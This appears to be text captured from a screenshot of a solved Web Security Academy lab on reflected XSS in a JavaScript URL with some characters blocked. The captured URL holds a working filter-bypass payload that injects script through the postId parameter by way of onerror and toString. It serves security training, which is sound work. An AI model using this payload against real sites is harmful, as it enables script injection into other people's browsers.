 200fa.web-security-academy.net/post?postId=1&'},x=a=>{throw/**/onerror=alert,1},toString=x,window+'',{x:'
1
Web Security
Academy
Reflected XSS in a JavaScript URL with some characters blocked
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
Home